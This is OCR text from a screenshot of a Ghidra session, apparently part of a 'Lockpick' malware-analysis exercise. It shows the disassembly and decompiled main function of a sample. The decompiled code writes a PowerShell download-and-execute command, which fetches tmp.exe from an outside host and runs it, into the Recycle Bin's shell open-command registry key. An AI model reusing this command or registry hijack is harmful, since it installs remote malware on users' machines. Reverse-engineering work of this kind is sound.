 CodeBrowser: Lockpick:/temp.donotrun
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
temp.donotrun
Headers
.text
.data
.rdata
.pdata
.xdata
.bss
.idata
.CRT
Program Tree DWARF
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
temp.donotrun
generic_clib_64
windows_vs12_64
Filter:
Listing: temp.donotrun
140001540 c3 RET
DAT_140001541
140001541 90 ?? 90h
140001542 90 ?? 90h
140001543 90 ?? 90h
140001544 90 ?? 90h
140001545 90 ?? 90h
140001546 90 ?? 90h
140001547 90 ?? 90h
140001548 90 ?? 90h
140001549 90 ?? 90h
14000154a 90 ?? 90h
14000154b 90 ?? 90h
14000154c 90 ?? 90h
14000154d 90 ?? 90h
14000154e 90 ?? 90h
14000154f 90 ?? 90h
********************************
* FUNCT
********************************
int __cdecl main(int _Argc, char
int EAX:4 <RETURN>
int ECX:4 _Argc
char * * RDX:8 _Argv
char * * R8:8 _Env
undefined8 Stack[-0x28]:8 local_28
undefined8 Stack[-0x30]:8 local_30
undefined8 Stack[-0x48]:8 local_48
undefined8 Stack[-0x50]:8 local_50
undefined8 Stack[-0x58]:8 local_58
undefined4 Stack[-0x60]:4 local_60
Decompile: main - (temp.donotrun)
Ro
1
2 int __cdecl main(int _Argc,char **_Argv,char **_Env)
3
4 {
5 size_t sVar1;
6 HKEY pHStack_30;
7 HKEY pHStack_28;
8 LSTATUS LStack_1c;
9 BYTE *pBStack_18;
10 char *pcStack_10;
11
12 __main();
13 pHStack_28 = (HKEY)0x0;
14 pHStack_30 = (HKEY)0x0;
15 pcStack_10 = "SOFTWARE\\Classes\\CLSID\\{645FF040-5081-101B-9F08-00AA002F954E}\\shell";
16 pBStack_18 =
17 "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\Powershell.exe -ExecutionPolicy Bypass -Command \
"(New-Object Net.WebClient).DownloadFile(\'http://slrx.xyz/tmp.exe\', \'C:\\Windows\\Temp\\tmp.exe
\'); Start-Process \'C:\\Windows\\Temp\\tmp.exe\'\""
18 ;
19 LStack_1c = RegOpenKeyExA((HKEY)0xffffffff80000002,
20 "SOFTWARE\\Classes\\CLSID\\{645FF040-5081-101B-9F08-00AA002F954E}\\shell
"
21 ,0,0x20006,&pHStack_28);
22 if (LStack_1c == 0) {
23 LStack_1c = RegCreateKeyExA(pHStack_28,"open\\command",0,(LPSTR)0x0,0,0xf003f,
24 (LPSECURITY_ATTRIBUTES)0x0,&pHStack_30,(LPDWORD)0x0);
25 if (LStack_1c == 0) {
26 sVar1 = strlen((char *)pBStack_18);
27 RegSetValueExA(pHStack_30,(LPCSTR)0x0,0,1,pBStack_18,(DWORD)sVar1);
28 RegCloseKey(pHStack_30);
29 }
30 RegCloseKey(pHStack_28);
31 }
32 return 0;
33 }
34
Decompile: main Defined Strings